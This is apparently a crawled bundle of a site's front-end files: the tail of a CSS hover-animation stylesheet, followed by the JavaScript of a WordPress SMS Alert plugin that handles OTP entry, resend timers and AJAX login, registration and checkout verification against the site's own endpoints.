.hvr-icon-wobble-horizontal:focus .hvr-icon,
.hvr-icon-wobble-horizontal:active .hvr-icon {
    -webkit-animation-name: hvr-icon-wobble-horizontal;
    animation-name: hvr-icon-wobble-horizontal;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Icon Wobble Vertical */

@-webkit-keyframes hvr-icon-wobble-vertical {
    16.65% {
        -webkit-transform: translateY(6px);
        transform: translateY(6px);
    }
    33.3% {
        -webkit-transform: translateY(-5px);
        transform: translateY(-5px);
    }
    49.95% {
        -webkit-transform: translateY(4px);
        transform: translateY(4px);
    }
    66.6% {
        -webkit-transform: translateY(-2px);
        transform: translateY(-2px);
    }
    83.25% {
        -webkit-transform: translateY(1px);
        transform: translateY(1px);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes hvr-icon-wobble-vertical {
    16.65% {
        -webkit-transform: translateY(6px);
        transform: translateY(6px);
    }
    33.3% {
        -webkit-transform: translateY(-5px);
        transform: translateY(-5px);
    }
    49.95% {
        -webkit-transform: translateY(4px);
        transform: translateY(4px);
    }
    66.6% {
        -webkit-transform: translateY(-2px);
        transform: translateY(-2px);
    }
    83.25% {
        -webkit-transform: translateY(1px);
        transform: translateY(1px);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.hvr-icon-wobble-vertical {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-wobble-vertical .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.hvr-icon-wobble-vertical:hover .hvr-icon,
.hvr-icon-wobble-vertical:focus .hvr-icon,
.hvr-icon-wobble-vertical:active .hvr-icon {
    -webkit-animation-name: hvr-icon-wobble-vertical;
    animation-name: hvr-icon-wobble-vertical;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Icon Buzz */

@-webkit-keyframes hvr-icon-buzz {
    50% {
        -webkit-transform: translateX(3px) rotate(2deg);
        transform: translateX(3px) rotate(2deg);
    }
    100% {
        -webkit-transform: translateX(-3px) rotate(-2deg);
        transform: translateX(-3px) rotate(-2deg);
    }
}

@keyframes hvr-icon-buzz {
    50% {
        -webkit-transform: translateX(3px) rotate(2deg);
        transform: translateX(3px) rotate(2deg);
    }
    100% {
        -webkit-transform: translateX(-3px) rotate(-2deg);
        transform: translateX(-3px) rotate(-2deg);
    }
}

.hvr-icon-buzz {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-buzz .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.hvr-icon-buzz:hover .hvr-icon,
.hvr-icon-buzz:focus .hvr-icon,
.hvr-icon-buzz:active .hvr-icon {
    -webkit-animation-name: hvr-icon-buzz;
    animation-name: hvr-icon-buzz;
    -webkit-animation-duration: 0.15s;
    animation-duration: 0.15s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}


/* Icon Buzz Out */

@-webkit-keyframes hvr-icon-buzz-out {
    10% {
        -webkit-transform: translateX(3px) rotate(2deg);
        transform: translateX(3px) rotate(2deg);
    }
    20% {
        -webkit-transform: translateX(-3px) rotate(-2deg);
        transform: translateX(-3px) rotate(-2deg);
    }
    30% {
        -webkit-transform: translateX(3px) rotate(2deg);
        transform: translateX(3px) rotate(2deg);
    }
    40% {
        -webkit-transform: translateX(-3px) rotate(-2deg);
        transform: translateX(-3px) rotate(-2deg);
    }
    50% {
        -webkit-transform: translateX(2px) rotate(1deg);
        transform: translateX(2px) rotate(1deg);
    }
    60% {
        -webkit-transform: translateX(-2px) rotate(-1deg);
        transform: translateX(-2px) rotate(-1deg);
    }
    70% {
        -webkit-transform: translateX(2px) rotate(1deg);
        transform: translateX(2px) rotate(1deg);
    }
    80% {
        -webkit-transform: translateX(-2px) rotate(-1deg);
        transform: translateX(-2px) rotate(-1deg);
    }
    90% {
        -webkit-transform: translateX(1px) rotate(0);
        transform: translateX(1px) rotate(0);
    }
    100% {
        -webkit-transform: translateX(-1px) rotate(0);
        transform: translateX(-1px) rotate(0);
    }
}

@keyframes hvr-icon-buzz-out {
    10% {
        -webkit-transform: translateX(3px) rotate(2deg);
        transform: translateX(3px) rotate(2deg);
    }
    20% {
        -webkit-transform: translateX(-3px) rotate(-2deg);
        transform: translateX(-3px) rotate(-2deg);
    }
    30% {
        -webkit-transform: translateX(3px) rotate(2deg);
        transform: translateX(3px) rotate(2deg);
    }
    40% {
        -webkit-transform: translateX(-3px) rotate(-2deg);
        transform: translateX(-3px) rotate(-2deg);
    }
    50% {
        -webkit-transform: translateX(2px) rotate(1deg);
        transform: translateX(2px) rotate(1deg);
    }
    60% {
        -webkit-transform: translateX(-2px) rotate(-1deg);
        transform: translateX(-2px) rotate(-1deg);
    }
    70% {
        -webkit-transform: translateX(2px) rotate(1deg);
        transform: translateX(2px) rotate(1deg);
    }
    80% {
        -webkit-transform: translateX(-2px) rotate(-1deg);
        transform: translateX(-2px) rotate(-1deg);
    }
    90% {
        -webkit-transform: translateX(1px) rotate(0);
        transform: translateX(1px) rotate(0);
    }
    100% {
        -webkit-transform: translateX(-1px) rotate(0);
        transform: translateX(-1px) rotate(0);
    }
}

.hvr-icon-buzz-out {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-buzz-out .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.hvr-icon-buzz-out:hover .hvr-icon,
.hvr-icon-buzz-out:focus .hvr-icon,
.hvr-icon-buzz-out:active .hvr-icon {
    -webkit-animation-name: hvr-icon-buzz-out;
    animation-name: hvr-icon-buzz-out;
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* CURLS */


/* Curl Top Left */

.hvr-curl-top-left {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-curl-top-left:before {
    pointer-events: none;
    position: absolute;
    content: '';
    height: 0;
    width: 0;
    top: 0;
    left: 0;
    background: white;
    /* IE9 */
    background: linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
    filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#ffffff', endColorstr='#000000');
    /*For IE7-8-9*/
    z-index: 1000;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: width, height;
    transition-property: width, height;
}

.hvr-curl-top-left:hover:before,
.hvr-curl-top-left:focus:before,
.hvr-curl-top-left:active:before {
    width: 25px;
    height: 25px;
}


/* Curl Top Right */

.hvr-curl-top-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-curl-top-right:before {
    pointer-events: none;
    position: absolute;
    content: '';
    height: 0;
    width: 0;
    top: 0;
    right: 0;
    background: white;
    /* IE9 */
    background: linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
    box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: width, height;
    transition-property: width, height;
}

.hvr-curl-top-right:hover:before,
.hvr-curl-top-right:focus:before,
.hvr-curl-top-right:active:before {
    width: 25px;
    height: 25px;
}


/* Curl Bottom Right */

.hvr-curl-bottom-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-curl-bottom-right:before {
    pointer-events: none;
    position: absolute;
    content: '';
    height: 0;
    width: 0;
    bottom: 0;
    right: 0;
    background: white;
    /* IE9 */
    background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
    box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: width, height;
    transition-property: width, height;
}

.hvr-curl-bottom-right:hover:before,
.hvr-curl-bottom-right:focus:before,
.hvr-curl-bottom-right:active:before {
    width: 25px;
    height: 25px;
}


/* Curl Bottom Left */

.hvr-curl-bottom-left {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-curl-bottom-left:before {
    pointer-events: none;
    position: absolute;
    content: '';
    height: 0;
    width: 0;
    bottom: 0;
    left: 0;
    background: white;
    /* IE9 */
    background: linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
    box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: width, height;
    transition-property: width, height;
}

.hvr-curl-bottom-left:hover:before,
.hvr-curl-bottom-left:focus:before,
.hvr-curl-bottom-left:active:before {
    width: 25px;
    height: 25px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.govtexambook.com/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.6.2
body_size: 5735
content:
var interval;
$sa  =jQuery;
$sa(document).on("input", ".otp_input",function(){
	enableValidateBtn(this);
});

$sa(document).on('keypress', '.otp_input,.otp-number', function (e) {
    if (e.which == 13) e.preventDefault();
	var maxlength = $sa(this).attr("data-max");
	
	if($sa(this).val().length==maxlength)
	{
		if(event.which){
			event.preventDefault();
		}
	}
});


if(
	(typeof sa_otp_settings  != 'undefined' && sa_otp_settings['is_checkout']) && 
	((typeof sa_otp_settings !=  'undefined' && sa_otp_settings['login_with_otp']) ||
	(typeof sa_otp_settings !=  'undefined' && sa_otp_settings['buyer_login_otp'])	
	)
)
{
	$sa(".showlogin").parents(".woocommerce-info").hide();
	var content 	= $sa(".showlogin").parents(".woocommerce-info").clone();
	
	var child_div 	= $sa(".showlogin").parents(".woocommerce-info").after(content);

	child_div.show();
	child_div.find('.showlogin').addClass("sa-showlogin").removeClass("showlogin");

	$sa(document).on("click",".sa-showlogin",function(){
		if(sa_otp_settings['hide_default_login_form'] == 'on')
		{
			$sa(".sa-lwo-form").first().toggle();
		}
		else
		{			
			if($sa(this).hasClass("lwo-opened"))
			{
				$sa(".sa-lwo-form").hide();
				$sa(".woocommerce-form-login,.xoo-el-form-container.xoo-el-form-inline").hide();
				$sa(this).removeClass("lwo-opened");
			}
			else
			{
				$sa(".woocommerce-form-login,.xoo-el-form-container.xoo-el-form-inline").not('.sa-lwo-form').toggle();
				$sa(this).addClass("lwo-opened");
			}
		}
	});
}

$sa(document).on("click",".sa_default_login_form,.sa_default_signup_form",function(){
	var parent_cls = $sa(this).attr("data-parentform");
	if($sa(this).parents('.smsalert-modal').length>0)
	{
		var id = $sa(this).parents('.smsalert-modal').attr('id');
		$sa("#"+id+" ."+parent_cls).fadeIn(1000,'linear');
	}
	else{
		$sa("form."+parent_cls).fadeIn(1000,'linear');
	}
	$sa(this).parents("form").attr("style","display:none!important");
	$sa(this).parents("form").find(".phone-valid").val("");
});	

$sa(document).on("click", ".sa_myaccount_btn",function(e){
	$sa('.loginwithotp').removeAttr('inert');
	var parentForm =  $sa(this).parents("form");
	if(parentForm.parents('.um-login').length > 0 || parentForm.parents('#tab-customlogin').length > 0 || parentForm.parents('.xoo-el-section-login').length > 0 || parentForm.hasClass('xoo-el-form-login') || parentForm.hasClass('checkoutwc') || parentForm.find('#bp-login-widget-form'))
	{
		parentForm.addClass('login');
	}
	if(parentForm.parents('#tab-customregister').length > 0 || parentForm.parents('.xoo-el-section-register').length > 0 || parentForm.hasClass('xoo-el-form-register'))
	{
		parentForm.addClass('register');
	}
	if(parentForm.hasClass('login'))
	{
		$sa(".loginwithotp").parents("div").find('.sa_default_login_form').trigger("click");
		parentForm.after($sa(".loginwithotp").detach());
		parentForm.parents("div").find('.loginwithotp').not('.loginwithotp:first').remove();
	}
    if(parentForm.hasClass('register'))
	{
		parentForm.after($sa(".signupwithmobile").detach());
	}
	parentForm.attr("style", "display: none !important");
	parentForm.next().find(".sa-lwo-form").fadeIn(200,'linear',function(){
		var mob_field = $sa(this).find('.phone-valid');		
		$sa('html').animate({scrollTop: mob_field.offset().top-100}, 500, function() {			
		    mob_field.focus();	
		});	
	});
	parentForm.parent().find(".sa-lwo-form").addClass("lwo-opened");
});

$sa(document).on("click", ".close",function(){
	hideOtpModal($sa(this));
});

function hideOtpModal(obj)
{
	clearInterval(interval);
	$sa(".blockUI").hide();
	var modal_style = obj.parents().find('.smsalertModal').attr('data-modal-close');
	obj.parents().find('.smsalertModal').addClass(modal_style+'Out');
    obj.parents(".smsalertModal").not('.smsalert-modal').hide('slow');
	setTimeout(function() {
		$sa('.smsalertModal').removeClass(modal_style+'Out');
	}, 500);
}

let saGroup = function(ele){
 	ele.value = ele.value.replace(/[^0-9]/g,'');
	var cur_class = ele.className;
	var maxlength = $sa('.'+cur_class).attr("data-max");
	var next_input = ele.id.slice(6);
	if(ele.value.length > maxlength)
	{
		var cur_val = ele.value.slice(0, 1);
		$sa("."+cur_class).val(cur_val);
	}
}

let tabChange = function(val,modal_id){
	var modal_form_class = modal_id.parentElement.parentElement.parentElement.parentElement.getAttributeNode("data-form-id").value;

	let ele = '';
	if( modal_form_class == "" ){
		ele = document.querySelectorAll('.digit-group input');
	} else {
		ele = document.querySelectorAll('.'+modal_form_class+' .digit-group input');
	}
	
    if(ele[val-1].value != ''){
      ele[val].focus();
    }else if(ele[val-1].value == '' && event.currentTarget.id != 'digit-1'){
      ele[val-2].focus();
    } 	
}


$sa(document).on("keyup",".smsalertModal .otp-number",function(e) {
	var otp_length 	= $sa('#smsalert_customer_validation_otp_token').attr('data-max');
	var txtData 	= [];
	var parent 		= $sa(this).parents(".smsalertModal");
	parent.find(".otp-number").each(function() {
		var otp_number = $sa(this).val();
		txtData.push(otp_number);
	});
	parent.find(".otp_input").val(txtData.join(""));
	enableValidateBtn(parent.find(".otp_input"),otp_length);
	e.preventDefault();
	if(e.key === "Delete" && e.target.selectionStart==0) {
	var item 		= $sa(this);	
	item.val(item.next('.otp-number').val());
	item.nextAll(".otp-number").each(function() {
		item[0].setSelectionRange(0,0);
		$sa(this).val($sa(this).next('.otp-number').val());
	  });
	  e.preventDefault();
    }
	if(e.key === "ArrowLeft" || e.key === "Backspace") {
		$sa(this).prev('.otp-number').focus();
    }
	if(e.key === "ArrowRight") {
	  $sa(this).next('.otp-number').focus();
    } 
});


$sa(window).ready(function(){
	$sa(".sa_myaccount_btn").closest("form").find('#rememberme').closest('label').each(function () {
		var form = $sa(this).closest('form');
		form.find('.woocommerce-LostPassword').prepend($sa(this));
	});
if(sa_otp_settings['hide_default_login_form'] == 'on')
{
	if($sa(".sa_myaccount_btn[name=sa_myaccount_btn_login]").parents().find('.woocommerce-form-login-toggle').length==0)
	{
		$sa(".sa_myaccount_btn[name=sa_myaccount_btn_login]").trigger("click");
	}
	else{
		$sa(".woocommerce-form-login-toggle").next().find('.sa_myaccount_btn[name=sa_myaccount_btn_login]').trigger("click");
	}
	setTimeout(function() {$sa(".sa-showlogin").trigger("click")}, 10);
	$sa(".sa_default_login_form").hide();
	$sa(".sa_loginwithotp-form").show();
}	
});

function pasteOtp(otp)
{
	var maxlength = $sa(".otp_input").attr("data-max");
	otp_field = $sa(".otp-number");
	var sc = [...otp];
    otp_field.val(i => sc[i]).eq(maxlength-1).focus();
    $sa(".otp-number").trigger('keyup');
}

function getCountryByCode(code) {
	return window.intlTelInputGlobals.getCountryData().filter(
	function(data){ return (data.dialCode == code) ? data.iso2 : ''; }
	);
}

function enableValidateBtn(obj,otp_length=0)
{
	if($sa(obj).val().match(/^\d{4,8}$/)) {
		$sa("#sa_verify_otp,obj").removeAttr("style");
		$sa("#sa_verify_otp,obj").removeAttr("disabled");	
	}
	else
	{
		$sa("#sa_verify_otp,obj").css({"color":"grey","pointer-events":"none"});
	}
}

function saResendOTP(obj)
{
	$sa(".sa-otp-initiated .sa-otp-btn-init").trigger("click");
	return false;
}

function sa_otp_timer(obj,otp_timer=15)
{
	initialiseAutoFillOtp();
	var timer = function(secs){
		var sec_num = parseInt(secs, 10)    
		var hours   = Math.floor(sec_num / 3600) % 24
		var minutes = Math.floor(sec_num / 60) % 60
		var seconds = sec_num % 60    
		hours = hours < 10 ? "0" + hours : hours;
		minutes = minutes < 10 ? "0" + minutes : minutes;
		seconds = seconds < 10 ? "0" + seconds : seconds;
		return [hours,minutes,seconds].join(":")
	};
	obj.find(".sa_timer").show();
	obj.find(".satimer").html(timer(otp_timer));
	obj.find(".sa_forgot").hide();
	var counter = otp_timer;
	 interval = setInterval(function() {
		counter--;
		var places = (counter < 10 ? "0" : "");
		obj.find(".satimer").html(timer(counter));
		if (counter == 0) 
		{
			counterRunning=false;
			obj.find(".sa_timer").hide();
			obj.find(".sa_forgot").show(); // 23/06												   
			var cssString = "pointer-events: auto; cursor: pointer; opacity: 1; float:right"; 
			obj.find(".sa_resend_btn").attr("style",cssString);
			clearInterval(interval);
			}
		else
		{
			var cssString = "pointer-events: none; cursor: default; opacity: 1; float:right";
			obj.find(".sa_resend_btn").attr("style",cssString);
		}
	}, 1000);
}

function saInitOTPProcess(obj,action_url, data_obj,otp_resend_timer=15,success_cb=null,failure_cb=null,submit_selector=null)
{
	var waiting_txt 	= (typeof sa_notices !=  'undefined' && sa_notices['waiting_txt']) ? sa_notices['waiting_txt'] : "Please Wait...";			
	var cur_btn 	   	= $sa(obj);
	var prev_btn_text 	= cur_btn.val();
	var currentModel 	= $sa(".modal.smsalertModal");
	currentModel.find(".ring").removeClass('sa-hide');	
	currentModel.find(".modal-content").css('transform', 'scale(0)');
	currentModel.show();
	action_url 		= (typeof sa_otp_settings['lang'] !=  'undefined' && sa_otp_settings['lang']!='') ? action_url+"&lang="+sa_otp_settings['lang'] : action_url;
	if(cur_btn.is("input")){
		cur_btn.val(waiting_txt).attr("disabled",true);
		
	}else{
		cur_btn.addClass('button--loading').attr("disabled",true);
	}
	$sa('form').removeClass('sa-otp-initiated');
	$sa.ajax({
		url:action_url,
		type:"POST",
		data:data_obj,
		cache: false,
		crossDomain:!0,
		dataType:"json",
		success:function(o){
		   if("failure"==o.result || false==o.success)
		   {
			showError(o,cur_btn,failure_cb,prev_btn_text);
			return false;
		   }
		   showSAModal(o,cur_btn,submit_selector,prev_btn_text,success_cb,otp_resend_timer);
		},
		error:function(o,e,m)
		{
			showError(o,cur_btn,failure_cb,prev_btn_text);
		}
	});		   
	return false;
}

function showSAModal(o,cur_btn,submit_selector,prev_btn_text,success_cb,otp_resend_timer)
{
	$sa('[tabindex="-1"]').removeAttr('tabindex');
	var currentModel 	= $sa(".modal.smsalertModal");
	("success"==o.result)?(
		(cur_btn.is("input") ? cur_btn.val(prev_btn_text).attr("disabled",false) : cur_btn.removeClass('button--loading').attr("disabled",false)),
		cur_btn.parents("form").addClass('sa-otp-initiated'),
		currentModel.find(".sa-message").empty().removeClass("woocommerce-error").append(o.message).addClass("woocommerce-message"),
		//currentModel.show(),
		currentModel.find(".otp_input,.otp-number").val(""),
		currentModel.find(".otp_input,.otp-number:visible:first").focus(),
		currentModel.find(".otp_input,.otp-number").off().on("keypress", function(event) {
		  if (event.which === 13) {
			event.preventDefault();
			validateOtp({data:{btn_class: submit_selector}});        
		  }       
		}),
		$sa( "#sa_verify_otp" ).off().on( "click",{btn_class: submit_selector}, validateOtp ),
		currentModel.find(".smsalert_validate_field").show(),
		sa_otp_timer(currentModel,otp_resend_timer),
		((typeof success_cb == "function") ? success_cb(o) : "" )
		):
		(
		currentModel.find(".smsalert_validate_field").hide(),
		currentModel.find(".sa-message").empty().removeClass("woocommerce-message").append(o.message).addClass("woocommerce-error"),
		//currentModel.show(),
		(cur_btn.is("input") ? cur_btn.val(prev_btn_text).attr("disabled",false) : cur_btn.removeClass('button--loading').attr("disabled",false))
		);
	currentModel.find(".ring").addClass('sa-hide');	
	currentModel.find(".modal-content").css('transform', 'scale(1)');var otp_field = $sa(".otp-number");
	otp_field.on('paste',function(ev) { 
		var clip = ev.originalEvent.clipboardData.getData('text').trim();
		pasteOtp(clip);	 
		return ev.preventDefault();
	});		
	return false;
}

function showError(o,cur_btn,failure_cb,prev_btn_text)
{
	var currentModel 	= $sa(".modal.smsalertModal");
	cur_btn.val(prev_btn_text).attr("disabled",false);
	cur_btn.removeClass('check').attr("disabled",false);
	cur_btn.removeClass('button--loading').attr("disabled",false);
	(typeof failure_cb == "function") ? failure_cb(o) : "" ;
	currentModel.find(".ring").addClass('sa-hide');    
    currentModel.hide();
}

function sa_validateOTP(obj,action_url,data_obj,callback)
{
	var current_btn = $sa('#sa_verify_otp');
	var current_modal = $sa(".modal.smsalertModal");
    current_modal.find(".ring").removeClass('sa-hide');	
	current_modal.find(".modal-content").css('transform', 'scale(0)');
	action_url 		= (typeof sa_otp_settings['lang'] !=  'undefined' && sa_otp_settings['lang']!='') ? action_url+"&lang="+sa_otp_settings['lang'] : action_url;	

	$sa.ajax({
		url:action_url,
		type:"POST",
		data:data_obj,
		crossDomain:!0,
		dataType:"json",
		beforeSend: function( xhr ) {
   			current_modal.find(".sa-message").empty().addClass("woocommerce-message");
   			if(current_btn.is("input")){
				current_btn.attr("disabled",true);
			
			}else{
				current_btn.addClass('button--loading').attr("disabled",true);
			}
		},
		success:function(o){
		  otpSuceess(o,current_btn,callback);
		},
		error:function(o,e,m)
		{
			alert("error found here");
		}
	});
}

function otpSuceess(o,current_btn,callback)
{
	var current_modal = $sa(".modal.smsalertModal");
	current_modal.find(".ring").addClass('sa-hide');
	current_modal.find('.modal-content').css({'transform': 'scale(1)','transition': 'all 0.5s'});
	("success"==o.result && o.message==sa_otp_settings['valid_otp'])?
	(
		current_btn.removeClass("button--loading"),
		current_modal.find(".sa-message").show().empty().addClass("woocommerce-message").append(o.message).removeClass("woocommerce-error"),
		//current_modal.hide(),
		setTimeout(function() {
		  hideOtpModal(current_btn);
	    }, 1500),
		((typeof callback == "function") ? callback() : "" )
	):
	(
	current_btn.attr("disabled",false),
	current_btn.removeClass("button--loading"),
	current_modal.find(".sa-message").show().empty().addClass("woocommerce-error").append(o.message).removeClass("woocommerce-message"),
	current_modal.find(".otp_input").focus());
}

function add_smsalert_button(submit_selector,phone_selector,unique_id,button_text='')
{
	if(!$sa(submit_selector).hasClass("sa-default-btn-hide") && ($sa(phone_selector).attr('type') !== 'hidden' || $sa(phone_selector).parents("form").hasClass('woocommerce-post-checkout-form')))
	{
	$sa(phone_selector).parents("form").addClass("sas-form");
	var button = $sa(submit_selector);
	$sa(submit_selector).addClass("sa-default-btn-hide");
	$sa(button.clone()).insertAfter(submit_selector).addClass("sa-otp-btn-init smsalert_otp_btn_submit");
	$sa(submit_selector+".sa-otp-btn-init").attr("id","sa_verify_"+unique_id).attr("name","sa_verify_"+unique_id).removeAttr('onclick').removeAttr('onkeypress');
	
	$sa(".sa-otp-btn-init").removeClass("sa-default-btn-hide");
	$sa(phone_selector).addClass("phone-valid");
	if($sa(submit_selector).is("button")){
		var text = (button_text!='')?button_text:$sa(submit_selector+".sa-default-btn-hide").text();
		$sa("#sa_verify_"+unique_id).html("<span class=button__text>"+ text+"</span>");
	}
	}
}

function send_otp(obj,submit_selector,phone_selector,username_selector,password_selector)
{
	$sa(obj).parents(".smsalertModal").hide();
    var country_enable = sa_otp_settings['show_countrycode'];
    var site_url = sa_otp_settings['site_url'];
    var otp_resend_timer = sa_otp_settings['otp_time'];
	if ( "on" !== country_enable ) {
		var e = $sa(obj).parents("form").find(phone_selector).val();
	} else {
		var e = $sa(obj).parents("form").find(phone_selector).intlTelInput("getNumber");
	}
	var u 	= $sa(obj).parents("form").find(username_selector).val();
	var p			= $sa(obj).parents("form").find(password_selector).val();
	if(typeof u !== "undefined" && typeof p !== "undefined")
	{
		var data 	= {username:u,password:p};
	}
	else
	{
		var data 	= {user_phone:e};
	}
	$sa(obj).parents("form").find("[aria-required=true], [required],.ff-el-is-required,.validate-required,.wpcf7-validates-as-required").not(".otp_input").each(function(){
		$sa(this).removeClass("sa_field_error");
		if($sa(this).is(":hidden")){
			return true;
		}
		
		if(($sa(this).attr("aria-required") || $sa(this).attr("required")) && ($sa(this).val() === "") && $sa(this).attr("type") != 'file'){
			$sa(this).addClass("sa_field_error");
		}
		
		if($sa(this).attr("type") === "radio" || $sa(this).attr("type") === "checkbox"){
			if($sa(this).attr("name") != undefined && !$sa("[name='"+$sa(this).attr("name")+"']").is(":checked"))
			{
				$sa(this).addClass("sa_field_error");
			}
			else if($sa(this).attr("id") != undefined && !$sa("#"+$sa(this).attr("id")).is(":checked") && $sa(this).attr("name") == undefined)
			{
				$sa(this).addClass("sa_field_error");
			}
		}
		
		if(($sa(this).find("input").attr("type") === "radio" || $sa(this).find("input").attr("type") === "checkbox"))
		{
			if(!$sa("[name='"+$sa(this).find("input").attr("name")+"']").is(":checked"))
			{
				$sa(this).addClass("sa_field_error");
			}
		}
		
		if($sa(this).hasClass("ff-el-is-required") && ($sa(this).next().find("input").attr("type") === "radio" || $sa(this).next().find("input").attr("type") === "checkbox"))
		{
			if(!$sa("[name='"+$sa(this).next().find("input").attr("name")+"']").is(":checked"))
			{
				$sa(this).addClass("sa_field_error");
			}
		}

        if($sa(this).hasClass("ff-el-is-required") && $sa(this).next().find("input,select").val() === ""){
			if($sa(this).next().find("input").attr("type") === "file")
			{
				if($sa(this).next().find(".ff-uploaded-list").find(".ff-upload-preview[data-src]").length == 0)
				{
			     $sa(this).addClass("sa_field_error");
				}			  
			}
			else
			{
			  $sa(this).addClass("sa_field_error");
			}
		}
        if($sa(this).hasClass("validate-required") && $sa(this).find("input,select").val() === ""){
			$sa(this).addClass("sa_field_error");
		}  		
		
		if(!$sa(this).hasClass("sa_field_error") && $sa(this).attr("minlength")){

			var char_length = $sa(this).val().length;

			if(char_length < $sa(this).attr("minlength")){
				$sa(this).addClass("sa_field_error");
			}
		}

		if(!$sa(this).hasClass("sa_field_error") && $sa(this).attr("maxlength")){

			var char_length = $sa(this).val().length;

			if(char_length > $sa(this).attr("maxlength")){
				$sa(this).addClass("sa_field_error");
			}
		}
	});
	if($sa(obj).parents("form").find(".sa_field_error").length === 0)
	{
		if(username_selector !="" && password_selector !="")
		{
		   var action_url 	= site_url+"/?option=smsalert_ajax_login_popup";
		}
		else if($sa(obj).parents("form").hasClass("sa_loginwithotp-form")){
			data = $sa(obj).parents("form").serialize();
			action_url 	= site_url+"/?option=smsalert_ajax_login_with_otp";
		}
		else if($sa(obj).parents("form").hasClass("sa-signupwithotp-form")){
			data = $sa(obj).parents("form").serialize();
			action_url 	= site_url+"/?option=smsalert-registration-with-mobile";
		}
		else if($sa(obj).parents("form").hasClass("woocommerce-checkout")){
			var cartflow_param = '';
			if(typeof cartflows  != 'undefined')
			{
				cartflow_param = '&wcf_checkout_id='+cartflows['control_step'];
			}
			data = $sa(obj).parents("form").serialize()+"&checkout=Checkout";
			action_url 	= site_url+"/?option=smsalert-woocommerce-checkout-process&wc-ajax=checkout"+cartflow_param;
		}
		else if($sa(obj).parents("form").hasClass("woocommerce-post-checkout-form")){
			action_url 	= site_url+"/?option=smsalert-woocommerce-post-checkout";
		}
		else if($sa(obj).parents("form").hasClass("register") || $sa(obj).parents("form").hasClass("pie_register_reg_form") || $sa(obj).parents("form").hasClass("uwp-registration-form") || $sa(obj).parents().find(".um-register").length > 0){
			data = $sa(obj).parents("form").serialize()+"&register=Register";
			action_url 	= site_url+"/?option=smsalert_register_with_otp";
		}
		else if($sa(obj).parents("form").hasClass("elementor-form")){
			data = $sa(obj).parents("form").serialize()+"&action=elementor_pro_forms_send_form";;
			action_url 	= sa_otp_settings['ajax_url']+"/?option=smsalert_elementor_form_otp";
		}
		else{
			action_url 	= site_url+"/?option=smsalert-shortcode-ajax-verify";
		}
		saInitOTPProcess(obj,action_url, data,otp_resend_timer,function(resp){},function(){
	$sa(obj).parents("form").find(".sa-default-btn-hide").not(".sa-otp-btn-init").trigger("click")},submit_selector);
		return false;
	}
	else
	{
		//$sa(obj).parents("form").find(".sa-default-btn-hide").not(".sa-otp-btn-init").trigger("click");
		clickSaFormButton($sa(obj).parents("form").find(".sa-default-btn-hide").not(".sa-otp-btn-init")[0]);
		setTimeout(function() {$sa(".wc-block-components-checkout-place-order-button").not(".sa-otp-btn-init").addClass("sa-default-btn-hide")}, 10);
		return false;
	}
}
